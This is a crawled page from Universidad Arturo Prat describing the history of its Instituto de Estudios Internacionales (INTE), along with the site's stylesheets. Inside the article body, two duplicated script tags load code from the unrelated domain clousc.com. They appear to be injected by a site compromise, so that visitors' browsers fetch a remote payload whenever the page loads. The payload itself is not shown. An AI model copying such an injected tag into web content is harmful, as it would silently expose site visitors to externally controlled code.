

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unap.cl/prontus_unap/site/artic/20190722/pags/20190722151753.html
body_size: 5193
content:

<!DOCTYPE html>
<html lang="es-CL">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">   
   <meta name="description" content="Universidad Arturo Prat, una Universidad Estatal, de carácter regional">
   <meta name="author" content="Coordinación de Medios - Dirección General de Vinculación con el Medio y Relaciones Internacionales">
   <meta property="og:title" content="Universidad Arturo Prat">
   <meta property="og:type" content="university">
   <meta property="og:url" content="//www.facebook.com/unap.cl">
   <meta property="og:image" content="/prontus_unap/imag/portal.png">
   <meta property="og:image:type" content="image/png">
   <meta property="og:image:width" content="860">
   <meta property="og:image:height" content="472">
   <meta property="og:site_name" content="Universidad Arturo Prat, una Universidad Estatal, de carácter regional">
   <meta property="fb:admins" content="100000714751727">
    
    
        <title>INTE - Historia</title>
    

    

    
<link href="/mk/prontus_unap/font-awesome-6/css/all.css" rel="stylesheet">  <!-- contiene iconos de RSS -->  



<link href="/prontus_unap/css/bootstrap-5.2.3/bootstrap.min.css" rel="stylesheet">
<script  src="/prontus_unap/js-local/bootstrap-5.2.2/bootstrap.bundle.min.js"></script>    

<link href="/prontus_unap/css/general.css" rel="stylesheet">
<link href="/prontus_unap/css/general_mk.css" rel="stylesheet">
<link rel="stylesheet" href="/prontus_unap/css/general-port.css"> <!-- se agrega 21/12/2023-->
<link rel="stylesheet" href="/prontus_unap/css/ir_arriba.css">
<link href="/prontus_unap/css/footer-2020.css" rel="stylesheet">
<style>
        div.scrollmenu a {padding: 10px;}
        div.scrollmenu a.oirs {padding:5px; display: block; margin-left: auto; } 
        div.scrollmenu a.oirs:hover {    background-color: transparent; } /* para boton OIRS */ 
        div.scrollmenu a.oirs img {width: 162px; height: 25px;} 
        
        /*INI para movil*/
        .head-logo-unap img         {margin-top: 5px;width: 160px; height: 25px; }
        .head-logo-acreditacion img {margin-top: 5px; margin-bottom: 5px;  display: block; margin-left: auto; }
        /*FIN para movil*/
        
        @media (min-width: 768px) {
            .navbar        {   border: 1px solid transparent; border-radius: 0px; text-align:  center;}
            .navbar-right  { float: none !important;   display: inline-block;  }
            .head-logo-unap {/*height: 85px;*/}
            .head-logo-unap         img {margin-top: 18px; width: 321px; height: 51px; }
            .head-logo-acreditacion img {width: 330px; height: 70px; }
            div.scrollmenu a.oirs img {width: 261px; height: 40px;}  /*real 326x50*/
        }
        
</style>

<script src="/prontus_unap/js-local/jquery/jquery-3.3.1.min.js"></script>
<script src="/prontus_unap/js-local/ir_arriba.js"> /*requiere jquery-3.3.1.min.js*/</script> 
<script>
        $(document).ready(function()
        {
            $("#mostrarmodal").modal("show"); 
        });
</script>
   
<!-- Google tag (gtag.js) desde 2/5/2023-->
<script defer src="https://www.googletagmanager.com/gtag/js?id=G-B0JBM07TQX"></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-B0JBM07TQX');
</script>
</head>

<body style="padding-top:0px;">


<div style="background-color:#034e7c; width:100%;">
    <div class="container">
        <div class="row py-3">
            <div class="col-sm-6 d-flex align-items-center">
                <a href="https://www.unap.cl/" target="_self">
                    <img src="/prontus_unap/imag/logo_unap_2022-07_blanco.png" class="img-responsive img-fluid" alt="logo unap">
                    
                </a>
            </div>
            <div class="col-sm-6 d-flex align-items-center justify-content-end">
                    <img src="/prontus_unap/imag/logo_acreditacion_2022-07_blanco.png" class="img-responsive" alt="logo acreditación">
            </div>
        </div>
    </div>
</div>
<div style="background-color:#046dab; width:100%; height: 20px;">
</div>    


<div  class="container">
    <div class="row">
        <div class="col-12">
            
                
<p>
  
  <a href="/" class="azul" target="_self">Inicio</a><img src="/prontus_unap/imag/auxi/flecha_migas.gif" alt="flecha separa" title="flecha separa" />

	
        <a href="/prontus_unap/site/edic/base/port/inst_inte_mk.html"> Instituto de Estudios Internacionales</a>
    
	

  

  
  

  

  <img src="/prontus_unap/imag/auxi/flecha_migas.gif" alt="INTE - Historia" title="INTE - Historia" /> INTE - Historia 
</p>
           <!-- migas2 es la ruta --> 
            
            
                <div class="text-end"><a href="javascript:history.go(-1)">
    <!--<img src="/prontus_unap/imag/back.png" alt="Volver" title="Volver" onmouseover="Botones.toogle(this);" onmouseout="Botones.toogle(this);" width="40" height="40" />-->
    volver    
</a>    </div><!-- herramientas2 es el link a volver -->
            
            <div id="content" style="color:#000; line-height:1.5">
                
                
                
                
                     
  
   

<div class="epigrafe">Historia</div>


    <h1 class="titular">INTE - Historia</h1>



 



 

<div class="CUERPO"><p style="text-align: justify;">Desde el punto de vista del quehacer el INTE nació como una unidad académica dedicada a la investigación, la extensión y la docencia de posgrado con académicos de la UNAP pertenecientes a distintos departamentos de la época y diversas áreas de las ciencias sociales, conformando un equipo multi y transdisciplinario. Cientistas Políticos, Sociólogos, Ingenieros Comerciales, Abogados e Historiadores, la mayoría con grado de Magíster, conformaron el primer equipo del Instituto. En sus inicios, el INTE privilegió una agenda que miraba hacia afuera, atenta a la demanda de actores regionales y nacionales. Fue una época de trabajo activo con los municipios rurales y fronterizos, con la Unidad Regional de Asuntos Internacionales del Gobierno Regional, Subsecretaría de Desarrollo Regional SUBDERE y Cancillería, entre otros actores. En este contexto se dictaron diplomas, diplomados y diversos cursos conforme a las necesidades de las distintas organizaciones y reparticiones públicas que lo demandaban.</p>
<p style="text-align: justify;">Desde sus orígenes, el INTE promovió la integración subregional con los países fronterizos y transfronterizos a través de redes académicas y vínculos universitarios, haciendo propio una dimensión de las relaciones internacionales, como es la paradiplomacia desde la academia. Sin embargo, los lazos transfronterizos estaban conectados con el centralismo y a poco andar, fue necesario establecer una oficina del Instituto en Santiago para vincular las redes de Iquique con las capitalinas y las del mundo. Fue así que, en el año 2001, se creó una Oficina del INTE dependiente en términos operacionales de la sede (como era en esta época) de la UNAP de Santiago con un grupo de académicos/as, cuya tarea fue la visibilización y atracción de jóvenes investigadores/as.</p>
<p style="text-align: justify;">De este modo, a los 21 años del INTE se ha ido consolidando un equipo de investigadores en coherencia con las líneas de investigación declaradas, lo que ha permitido fortalecer la productividad científica y la adjudicación de proyectos competitivos como FONDECYT, ANILLOS y ECOS-CONICYT, entre otros.</p>
<p style="text-align: justify;"> </p>
<p>
<script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="/text/javascript"></script>
<script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="/text/javascript"></script>
</p></div>

<div class="separa"></div>

 

   

   

   

   

   

   




     

<!--En macros de PORT se agregó esta info también, modificar en ambas -->









                     
                
                
            </div>
            <div class="rrss mt-5">
                <a class="fa-brands fa-facebook-square fa-2x" href="http://www.facebook.com/sharer.php?u=http://www.unap.cl/prontus_unap/site/artic/20190722/pags/20190722151753.html" target="_blank"> </a>
                <a class="fa-brands fa-twitter-square fa-2x" href="https://twitter.com/share?url=http://www.unap.cl/prontus_unap/site/artic/20190722/pags/20190722151753.html" target="_blank"> </a>
                <a class="fa-brands fa-linkedin fa-2x" href="http://www.linkedin.com/shareArticle?mini=true&url=http://www.unap.cl/prontus_unap/site/artic/20190722/pags/20190722151753.html" target="_blank"> </a>
                <a class="fa-brands fa-whatsapp-square fa-2x" href="https://api.whatsapp.com/send?text=*INTE - Historia.http://www.unap.cl/prontus_unap/site/artic/20190722/pags/20190722151753.html" target="_blank"> </a>
                <hr>
            </div>
        </div>
    </div>
</div>
    
    <span class="ir-arriba"><img src="/prontus_unap/imag/ico/ico_flecha_arriba_blanco.png" alt="flecha ir arriba"></span> 
    
    <!-- Script to Activate the Carousel -->
<script>
    $(document).ready(function () {
        // Verifica si existe un carrusel antes de inicializarlo
        if ($('.carousel').length) {
            $('.carousel').carousel({
                interval: 5000 // cambia la velocidad
            });
        }
    });
</script>

   <!-- Footer -->
<!-- jQuery para menu superior-->
<script src="/mk/prontus_unap/js/jquery.js"></script>
<!-- Bootstrap Core JavaScript -->
<script src="/mk/prontus_unap/js/bootstrap.min.js"></script>   



<div class="footer-franja-base">
   <div class="container">
        <div class="row" style="color: white; padding-top: 20px;">
            <div class="col-md-3">
                <div style="display: block; font-weight: bold;">DÓNDE ESTAMOS </div>
                <div style="width: 50px; height: 2px; border-bottom: 1px solid white; margin-bottom: 5px;"> &nbsp; </div>
                <div class="item-footer"><a href="/prontus_unap/site/edic/base/port/inicio.html" class="footerurlblanco">IQUIQUE-CASA CENTRAL</a></div>
                <div class="item-footer"><a href="/prontus_unap/site/edic/base/port/sede_victoria.html" class="footerurlblanco">SEDE VICTORIA</a></div>
                <!--<div style="display: block; font-weight: bold; margin-top: 15px; margin-bottom: 5px;">CENTROS DOCENTES Y DE VINCULACIÓN</div>-->
                <div class="item-footer"> <a href="/prontus_unap/site/edic/base/port/cdv_arica.html" class="footerurlblanco">ARICA</a></div>
                
                <div class="item-footer"><a href="/prontus_unap/site/edic/base/port/cdv_antofagasta.html" class="footerurlblanco">ANTOFAGASTA</a></div>
                <div class="item-footer"><a href="/prontus_unap/site/edic/base/port/cdv_santiago.html" class="footerurlblanco">SANTIAGO</a></div>
            </div>
            <div class="col-md-3">
                <div style="font-weight: bold;">SITIOS DE INTERÉS</div>
                <div style="width: 50px; height: 2px; border-bottom: 1px solid white; margin-bottom: 5px;"> &nbsp; </div>
                <div class="item-footer"><a href="https://www.auregionales.cl" class="footerurlblanco" target="_blank"> AUR UNIVERSIDADES REGIONALES DE CHILE</a></div>
                <div class="item-footer"><a href="https://www.uestatales.cl/" class="footerurlblanco" target="_blank"> CONSORCIO DE UNIVERSIDADES ESTATALES</a></div>
                
                <div class="item-footer"><a href="https://www.suster.org/" class="footerurlblanco" target="_blank"> PROYECTO SUS-TER</a></div>
                <div class="item-footer"><a href="https://www.tarapacaenelmundo.com/" class="footerurlblanco" target="_blank"> TARAPACÁ EN EL MUNDO</a></div>
                <div class="item-footer"><a href="https://www.universia.cl/" class="footerurlblanco" target="_blank"> UNIVERSIA</a></div>
                <div class="item-footer"><a href="https://www.reuna.cl/" class="footerurlblanco" target="_blank"> REUNA</a></div>
                <!--<div class="item-footer"><a href="//www.solidaridadciudadana.cl" class="footerurlblanco" target="_blank"> SOLIDARIDAD CIUDADANA </a></div>-->
                <!-- <div class="item-footer"><a href="https://dialogosregionales.cl" class="footerurlblanco" target="_blank"> DIÁLOGOS REGIONALES </a></div>  --> 
                <div class="item-footer"><a href="https://www.fgt.cl/" class="footerurlblanco" target="_blank"> FUNDACIÓN GEOGLIFOS DE TARAPACÁ </a></div>
            </div>
            <div class="col-md-3">
                <div style="display: block; font-weight: bold;">DESTACADOS </div>
                <div style="width: 50px; height: 2px; border-bottom: 1px solid white; margin-bottom: 5px;"> &nbsp; </div>
                <div style="margin-top: 5px;">
                   <a href="https://campus.unap.cl/" class="footerurlblanco" target="_blank">CAMPUS UNAP</a>
                </div>
                
                <div style="margin-top: 5px;">
                   <a href="http://matriculaweb.unap.cl/" class="footerurlblanco" target="_blank">PORTAL DE MATRÍCULAS</a>
                </div>
    
                <div style="margin-top: 5px;">
                   <a href="https://portaldepago2.unap.cl/portal-pago-app/" class="footerurlblanco" target="_blank">PORTAL DE PAGO</a>
                </div>
                <div style="margin-top: 5px;">
                   <a href="https://www.unap.cl/mk/calendarios/" class="footerurlblanco" target="_self">CALENDARIOS ACADÉMICOS</a>
                </div>
                
                <div style="margin-top: 5px;">
                   <a href="http://portal.unap.cl/kb/dewey/app/sispartime/llamado.php" class="footerurlblanco" target="_blank">TRABAJE CON NOSOTROS</a>
                </div>
    
                <div style="margin-top: 5px;">
                   <a href="https://www.unap.cl/prontus_unap/site/docs/20230324/20230324120226/de_0098_manual__de_prev_de_delitos_de_func_lavado_activ_y_financ_terrorismo_unap.pdf" class="footerurlblanco" target="_blank">MANUAL DE PREVENCIÓN DEL DELITO</a>
                </div>            
                <div style="margin-top: 5px;">
                   <a href="https://www.unap.cl/prontus_unap/site/docs/20230324/20230324120226/de_0304_cod_etica_y_conducta_de_la_unap.pdf" class="footerurlblanco" target="_blank">CÓDIGO DE ÉTICA</a>
                </div>            
                <div style="margin-top: 5px;">
                  <!-- <a href="https://www.unap.cl/prontus_unap/site/edic/base/port/covid_inicio.html" class="footerurlblanco" target="_self">CÓVID-19[histórico]</a>
                  -->
                  <a href="https://aquicontigo.uestatales.cl/" class="footerurlblanco" target="_self">PLATAFORMA DE SALUD MENTAL</a>

                </div>
                <div style="margin-top: 5px;">
                    <a href="/prontus_unap/site/edic/base/port/cuenta_publica.html" class="footerurlblanco" target="_self">
                         CUENTA PÚBLICA
                    </a>
                </div>
                <div style="margin-top: 5px;">
                    <a href="https://app.powerbi.com/view?r=eyJrIjoiMTI0MmQ2NDUtYjVjNS00OGE2LTk1YTYtMmMxYmU2NTVjYTVjIiwidCI6ImY0MDczNmRlLWI3YjYtNDI3Yi04YzMwLTAyODE1YmNhMjZiOSIsImMiOjR9" class="footerurlblanco" target="_blank">
                     DATOS SIES
                    </a>
                </div>
                
                
            </div>
            <div class="col-md-3">
                
                <div style="display: block; font-weight: bold;">TRANSPARENCIA 
                </div>
                <div style="width: 50px; height: 2px; border-bottom: 1px solid white; margin-bottom: 5px;"> &nbsp; </div>
                <div style="margin-top: 5px;">
                    <a href="https://transparencia.unap.cl/activa/web/" class="footerurlblanco" target="_blank">TRANSPARENCIA ACTIVA</a>
                </div>
                <div style="margin-top: 5px;">
                    <a href="https://transparencia.unap.cl/pasiva/web/" class="footerurlblanco" target="_blank">SOLICITUD DE INFORMACIÓN</a>
                </div>
                <div style="margin-top: 5px;">
                    <a href="https://www.leylobby.gob.cl/instituciones/UN002" class="footerurlblanco" target="_blank">LEY DEL LOBBY 20.730</a>
                </div>
            </div>
        </div>
    </div>

    <div class="container fluid">
        <div class="row">
            <div class="col-sm-12 footer-linea-antes-logo">
                &nbsp;
            </div>
        </div>
    </div>
   
    <div class="container fluid">
        <div class="row">
            <div class="col-sm-12">
                <a href="https://www.unap.cl/" target="_self">
                    <!--<img src="/prontus_unap/imag/logo_unap_2021.png" alt="Logo UNAP" class="img-responsive footer-logo">-->
                    <img src="/prontus_unap/imag/logo_unap_footer_2021.png" alt="Logo UNAP" class="img-responsive footer-logo">
                </a>
            <!-- <img src="/mk/prontus_unap/images/logo2017.png" class="img-responsive footer-logo">  --> <!-- hasta 06/03/2021 -->
         </div>
      </div>
    </div>
</div>      






                                                                 </body>
</html>

<!-- GENERAL_MK estandar FIN  -->
<!-- ********************************************************************************************************************************************************************************************** -->
<!-- ********************************************************************************************************************************************************************************************** -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unap.cl/prontus_unap/css/general.css
body_size: 1938
content:
/* CSS Document - UNAP - General*/

table#mitabla {
    border-collapse: collapse;
    border: 1px solid #CCC;
    font-size: 12px;
}
 
table#mitabla th {
    font-weight: bold;
    background-color: #E1E1E1;
    padding:5px;
}
 

 
table#mitabla td {
    padding: 5px 10px;
    border: 1px solid #CCC;
}
/*
table#mitabla tbody tr:hover td {
   background-color: #F9F9F9;
   color: #000;
}
*/
.mitabla {
    border-collapse: collapse;
    border: 1px solid #CCC;
    font-size: 12px;
}

.mitabla tr:nth-child(odd) {background: #F3F3F3}
.mitabla tr:nth-child(even) {background: #FFF}
 
.mitabla tbody th {
    font-weight: bold;
    background-color: #ccc; /* F3F3F3 gris*/
    padding:5px;
}
.mitabla th {
    font-weight: bold;
    background-color: #ccc;
    padding:5px;
    border: 1px solid  #85929e; 
    /*text-align: center;*/
}
.mitabla td {
    padding: 5px 10px;
    border: 1px solid #CCC;
}

 
.mitabla tbody tr:hover td {
    background-color:  #ebf5fb;
}


.mitabla tbody tr.naranjo-blanco-sin-hover td {
    background-color: #cc3300; /*cc3300 naranjo*/
    color: #fff;
}
.mitabla tbody tr.naranjo-blanco-sin-hover:hover td {
    background-color: #cc3300; /*cc3300 naranjo*/
    color: #fff;
}
.mitabla tbody th:hover {
   /* background-color: #F3F3F3;
    color: #000;
    */
}





.mitabla-redondeada{
  border-collapse: collapse;
  border-radius: 10px;
  border: 0px;
  overflow: hidden;
} 
.mitabla-redondeada tr:nth-child(odd) {background-color: #f2f3f4 }
.mitabla-redondeada tr:nth-child(even) {background-color: #FFF}

.mitabla-redondeada th {
    font-weight: bold;
    font-size: 1.5em;
    color: #024e6a;
    background-color: #d9e5f1;
    padding:15px;
    text-align: center;
    /*text-align: center;*/
}
.mitabla-redondeada td {
    padding: 5px 10px;
}

 
.mitabla-redondeada tbody tr:hover td {
    background-color:  #ebf5fb;
}

.mitabla-redondeada tbody tr.naranjo-blanco-sin-hover td {
    background-color: #cc3300; /*cc3300 naranjo*/
    color: #fff;
}
.mitabla-redondeada tbody tr.naranjo-blanco-sin-hover:hover td {
    background-color: #cc3300; /*cc3300 naranjo*/
    color: #fff;
}

div .alterno-padre  {border-radius: 15px; border: 1px solid #eee; margin-top: 20px; width: 100%;border-collapse: collapse; overflow: hidden;}
div .alterno-titulo {background-color: #d9e5f1; color: #024e6a; padding: 15px; font-size: 1.5em; text-align: center; }
div .alterno:nth-child(odd)  {background-color: #F3F3F3; padding: 7px;}
div .alterno:nth-child(even) {background-color: #FFFFFF;padding: 7px;}
 
 
a.enlace-blanco       {color:#fff;}
a.enlace-blanco:hover {color:#eee;} 
 
.fa-brands { margin-right: 10px;}  /*para iconos de redes sociales en articulos*/

/*12-03-2022*/
.border-radius-azul {padding: 10px 10px 10px 10px; border-radius: 25px; border: 1px solid blue;}

.art-w3btn{
        display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
        display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox;  /* TWEENER - IE 10 */
        display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        /*justify-content: center;  */ align-items: center; margin-top: 20px;  border-radius: 20px;  min-height: 140px; border: none;  color: #fff;  font-size: 1.8em;
        background: #046dab; /*#ff7200*/ width: 100%; height: 100%; padding-left: 25px; /* display: inline-block;*/  /*margin: 2.5em 0 0;*/  font-weight: 400;  outline: none;
        position: relative; -webkit-transition-property: all;  -webkit-transition-duration: 0.3s;   -moz-transition: all 0.3s;    transition: all 0.3s;    overflow: hidden;
    } 
.art-w3btn img{ float: left;  margin-right: 20px; }
.art-w3btn:hover {color: #fff; 	margin-top: 10px;   transition:margin-top .5s ; }
.art-w3btn:after {	content: '';	position: absolute;  	width: 34%;    height: 150%; /*250 para color fondo, mov*/    background: rgba(0, 0, 0, 0.2);    z-index: 1;    right: 0;    top: 0;
    margin: -5px 0 0 -5px;    -webkit-transform-origin: 0 0;	-moz-transform-origin: 0 0;	-ms-transform-origin: 0 0;	transform-origin: 0 0;    -webkit-transform: rotate(-20deg); 
    -moz-transform: rotate(-20deg);     -ms-transform: rotate(-20deg);     transform: rotate(-20deg);	  -webkit-transition-property: all;  -webkit-transition-duration: 0.5s;	-moz-transition: all 0.5s;	transition: all 0.5s;
    } 
.art-w3btn:before {        /*content: "\f101";*/ /* flecha derecha */ font: normal normal normal 14px/1 FontAwesome; -moz-osx-font-smoothing: grayscale; left: auto; right: 3%; z-index: 2; position: absolute;    font-size: 1.3em;    color: #fff;
    } 
.art-w3btn:hover:after {	    width: 112%;    }



.boton-hover-top  {margin-top: 20px;}
.boton-hover-top:hover  {color: #fff; 	margin-top: 10px;  opacity: 0.8; transition:margin-top .5s ; }



.w4btn-artic{
        border: none;
        color: #fff;
        background: #036ab1; /*ff7200*/
        /*padding: 12px 60px 12px 25px;*/
        width: 100%;
        padding-top: 23px;
        padding-bottom: 23px;
        display: inline-block;
        margin: 2.5em 0 0;
        line-height: 1.5em;
        font-weight: normal;
        font-size: 1.6em;
        outline: none;
        position: relative;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        overflow: hidden;
        text-align: center;
    }
    .w4btn-artic:hover{
	    color: #fff;
    }
    .w4btn-artic:after {
	    content: '';
    	position: absolute;  
	    width: 34%;
        height: 250%;
        background: rgba(0, 0, 0, 0.2);
        z-index: 1;
        right: 0;
        top: 0;
        margin: -5px 0 0 -5px;
        -webkit-transform-origin: 0 0;
	    -moz-transform-origin: 0 0;
	    -ms-transform-origin: 0 0;
	    transform-origin: 0 0;
        -webkit-transform: rotate(-20deg); 
        -moz-transform: rotate(-20deg); 
        -ms-transform: rotate(-20deg); 
        transform: rotate(-20deg);
	    -webkit-transition: all 0.5s;
	    -moz-transition: all 0.5s;
	    transition: all 0.5s;
    } 
    .w4btn-artic:before {
        content: "\f101";
        font: normal normal normal 14px/1 FontAwesome;
        -moz-osx-font-smoothing: grayscale;
        left: auto;
        right: 9%;
        z-index: 2;
        position: absolute;
        font-size: 1.3em;
        color: #fff;
    } 
    .w4btn-artic:hover:after {
	    width: 112%;
    }  
    .w4btn-artic:visited {
            color: #fff;
    }
   .noticia-cuerpo {font-size: 14px; color:#024e6a; font-family: inherit;font-weight: normal;line-height: normal;}
   .pagina-cuerpo  {font-size: 14px; color:#024e6a; font-family: inherit;font-weight: normal;line-height: normal;}
    .img-hover:hover {opacity: 0.8; transition: 0.9s;}
    a{text-decoration:none;}
    .responsive-img{display: block;  max-width: 100%;  height: auto;}
    .img-responsive{display: block;  max-width: 100%;  height: auto;}
      
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unap.cl/prontus_unap/css/general_mk.css
body_size: 2052
content:
/* CSS Document - General*/
:root{
    --sty-color-gris-oscuro: #425167;
}

@font-face {
    font-family: "montserrat";       src: url("/prontus_unap/font/montserrat/Montserrat-Regular.ttf") format("opentype");
}
body{font-family: "montserrat"; font-size: 14px;}

h1.rotulo12 {font-size:12px; color:#fff; font-weight:normal; padding-left:5px; margin:0px 0 0px 0; background:#bd520e;   line-height:18px; border:0px dotted #ccc; }
h1.rotulo16 {font-size:16px; color:#004588; font-weight:bold; margin:10px auto 5px 0px; padding-left:0px;  text-align:left;  line-height:18px; border-bottom:1px dotted #004588; } /*cc0000*/

.doscol-izq               {width:330px; float:left;   margin-top:0px; padding:0px; border: 0px solid #ccc;} 

.doscol-izq .general-titular         {display:block; width:100%; margin-left:0px; text-align:left;  background-color:#ed6712; border-top:1px solid #fbb03b; border-bottom:1px solid  #a64f1a;}
.doscol-izq .general-titular a       {display:block; width:100%; float:left; text-align:left; padding:2px 3px 2px 5px; font-size:11px; color:white;  }
.doscol-izq .general-titular a:hover {background:#ff9933; }


.doscol-der                               {width:670px; float:right;  margin:0px 10px 0 5px; padding-left:0px; border: 0px solid;} /*background:url(/prontus_unap/imag/back/bg_doc_pregrado.png) no-repeat left top; */

.doscol-der .col-der-noti            {width:98%; float:left;  padding:0px; border:0px solid #CCC;} 
.doscol-der .col-der-noti h1.rotulo16 {font-size:16px; color:#004588; font-weight:bold; margin:10px 0 5px 0px; padding-left:2px;  text-align:left;  line-height:18px; border-bottom:1px dotted #004588; } 
.doscol-der .col-der-noti .foto      {float:left; padding-right:5px; margin:0px; border:0px solid;}
.doscol-der .col-der-noti .fecha     {font-size:14px; color:#999; border:0px solid;}
.doscol-der .col-der-noti .cuerpo    {font-size:12px; color:#333; border:0px solid;}
.doscol-der .col-der-noti .titular a {font-size:14px;  color:#003366; font-weight:bold;  border:0px solid;}
.doscol-der .col-der-noti .titular a:hover {color:#CC0000;}
.doscol-der .col-der-noti .rotulo    {text-align:center;  padding:2px 0;  font-size:14px; color:#cc0000; font-weight:bold; border-bottom:1px solid #cc0000; }
.doscol-der .col-der-noti .linea-separa {clear:both; width:100%; height:1px; margin-top:5px; margin-bottom:5px; border-bottom:1px solid #ccc;}

.doscol-der .col-der-noti .mas-noti    {float:right; background-color:#192733; margin:0 5px 0 auto; padding:2px 10px; border:1px dotted;}
.doscol-der .col-der-noti .mas-noti a  {font-size:12px; color:#fff;}
.doscol-der .col-der-noti .mas-noti a:hover {color:#e5e5e5;}




.cuerpo-completo h1.rotulo16 {font-size:16px; color:#FFF; font-weight:bold;      margin:0 0 5px 5px; padding-left:2px; background-color:#233444; line-height:18px; text-align:left;  border:1px dotted #ccc; }
.cuerpo-completo .ar2 h2.titular {color:#990000; font-size:16px;  margin:5px; padding:5px; border:1px dotted #990000; }
      
      
      
/*se incluye el 14-9-2023 proviene de la plt general_mk*/

   
    .contenido .col-izq .ar2                  {margin-left:0px; margin-right:0px; border-bottom: 1px solid #eee; padding-top:6px; padding-bottom:6px;}
    .contenido .col-izq .ar2 a                {color:#046dab; padding:0px 0 0 0px; } /*line-height:-5px*/
    .contenido .col-izq .ar2 a:hover          {text-decoration: none;color: #f08330;}
    .contenido .col-izq .ar2                  {float:left; width:96%; margin:5px; border:0px solid; border-bottom: 1px solid #eee;}
    .contenido .col-izq .ar2 .fecha           {margin-left:5px; font-size:0.8em; color:#67a2c6;}
    .contenido .col-izq .ar2 .epigrafe        {margin-left:5px; font-size:0.8em; color:#669933;}
    .contenido .col-izq .ar2 .sede            {margin-left:5px; font-size:0.8em; color:#ff6600;}
    .contenido .col-izq .ar2 .titular       {margin-left:5px; font-size:1.0em; color:#333; border:0px solid; padding-top:1px; padding-bottom:4px}
    .contenido .col-izq .ar2 .titular a       {font-size:1.0em; color:#046dab;} /*line-height:-5px*/
    .contenido .col-izq .ar2 .titular a:hover   {color:#f08330;}
    .contenido .col-izq .ar2 .foto          {float:left; margin:0 5px 10px 0;}

    a.enlace:link {color:#046dad; text-decoration: none;}
    a.enlace:visited {text-decoration: none; color:#046dad;}
    a.enlace:hover {text-decoration: none;color:#f08330;}
    a.enlace:active {text-decoration: none;color:#046dad;}
    a.cierre:link {color:#fff; text-decoration: none;}
    a.cierre:visited {text-decoration: none; color:#fff;}
    a.cierre:hover {text-decoration: none;color:#f08330;}
    a.cierre:active {text-decoration: none;color:#fff;}

    /*ENCABEZADO ARTÍCULO - NOMBRE SECCIÓN - MIGAS DE PAN - HERRAMIENTAS*/
    #top-art {margin:0px 0; min-height:20px; padding-top:3px}
    #top-art h1.rotulo {display:block; margin:0 0 15px 0px; font-size:30px;  text-decoration:none}
    #top-art .top-right {width:240; float:right; text-align:right;}
    #top-art p {margin:0 auto auto 0px; display:inline; font-size:1.0em; }
    #top-art p a {text-decoration:none;}
    #top-art p a:hover {color:#ffffff; background-color:#FF6600 }

    /*ESTILOS H*/
    .date {font-size:0.8em; color:#666;}
    #content .epigrafe {color:#003366; font-size: 0.8em; font-style:italic;}
    #content .sede     {font-size:0.8em; color:#ff6600;}
    #content h1.titular, #content-tax h1.titular {font-size:30px;  font-weight:bold; text-decoration:none; color:#046dab}
    #content h2.bajada, #content-tax h2.bajada {font-size:1.0em; color:#1b3655; text-align:justify; margin:4px 0 15px; line-height:150%; font-weight:normal;}
    li.lateral {padding-top:5px; padding-bottom:5px; border-bottom:solid 1px #CCCCCC; display:block; text-decoration:none}


    .fa-facebook-square { color: #3B5998;}
    .fa-twitter-square  { color: #55ACEE;}
    .fa-whatsapp-square { color: #4FCE5D;}
    .fa-linkedin        { color: #007bb5;}
    .fa-facebook-square:hover {color: #3B5998; opacity: 0.7;}
    .fa-twitter-square:hover  {color: #55ACEE; opacity: 0.7;}
    .fa-whatsapp-square:hover {color: #4FCE5D; opacity: 0.7;}
    .fa-linkedin:hover        {color: #007bb5; opacity: 0.7;}
    
    .img-hover:hover {        opacity: 0.8;    }
    li.sty-li-lista-item {list-style: none; width: 100%; margin-top: 10px; background-color: var(--sty-color-gris-oscuro); color: #fff; padding: 12px; border-radius: 7px;}
    
.CUERPO p   {font-family: "montserrat"; font-size: 14px;}
a {font-family: "montserrat";}

.titulo-subraya-40 span {display: block; margin-top: 7px; width: 40px; border-top: 6px solid #046dab;}
.titulo-subraya-50 span {display: block; margin-top: 7px; width: 50px; border-top: 6px solid #046dab;}
.titulo-subraya-gris-20 span {display: block; margin-top: 7px; width: 20px; border-top: 6px solid #ddd;}
.titulo-subraya-gris-30 span {display: block; margin-top: 7px; width: 30px; border-top: 6px solid #ddd;}
.titulo-subraya-gris-40 span {display: block; margin-top: 7px; width: 40px; border-top: 6px solid #ddd;}
.titulo-subraya-gris-50 span {display: block; margin-top: 7px; width: 50px; border-top: 6px solid #ddd;}
.CUERPO p.font-size-1-1{font-size: 1.1rem;}
.CUERPO p.font-size-1-2{font-size: 1.2rem;}
.CUERPO p.font-size-1-3{font-size: 1.3rem;}
.CUERPO p.font-size-1-4{font-size: 1.4rem;}
.CUERPO p.font-size-1-5{font-size: 1.5rem;}
.centrar {text-align: center;}



      
      
    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unap.cl/prontus_unap/css/general-port.css
body_size: 7679
content:
:root
{
  --sty-mnu-glob-color-oscuro:#425167; /*rgb 66,81,103*/
  --color-gris-oscuro:#44546A;
  --unap-blue: #034e7c;
  --unap-orange: #f08226;
  --unap-navy: #046dab;
  --unap-black: #070606;
  --unap-white: #fffdfa;
  --unap-gray: #7f7f7f;
  --unap-active-color-blanquecino: #FAF9F6;
  --unap-menu-color-blanco: #FFFFFF;
  --unap-menu-hover-color-perla: #F8F6F0;
  --bs-navbar-active-color: #F8F6F0;
  --sty-unap-color-azul-tit: #0369B1;
  --sty-unap-color-lila: #535CBF;
  --sty-unap-noticia-margx15: 15px;
  --sty-unap-azul: #0369B1; /*--sty-unap-azul: #0071B6;  rgb(3, 105, 177)*/ 
  --sty-unap-celeste: #00B0FF;
